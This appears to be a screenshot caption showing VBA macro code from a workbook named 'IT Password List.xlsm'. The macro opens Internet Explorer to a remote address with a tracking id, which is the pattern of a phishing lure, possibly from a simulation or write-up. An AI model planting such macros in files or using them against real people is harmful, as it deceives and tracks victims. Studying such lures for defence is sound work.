 IT Password List.xlsm - Module2 (Code)
(General)
PassMgr
Sub PassMgr()
Dim ie As Object
Set ie = CreateObject("INTERNETEXPLORER.APPLICATION")
ie.NAVIGATE "http://10.70.70.15/?rid=D3KXwPB"
ie.Visible = True
While ie.busy
DoEvents
Wend
End Sub